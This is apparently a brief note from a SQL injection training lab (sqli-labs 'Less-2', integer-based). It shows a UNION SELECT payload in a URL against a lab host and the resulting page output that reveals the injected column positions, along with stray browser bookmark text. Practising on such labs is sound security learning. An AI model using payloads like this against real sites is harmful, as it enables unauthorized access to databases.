 Less-2 **Error Based- Intiger**
1.14.28.17:32271/number.php?id=-1 union select 1,2,3--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3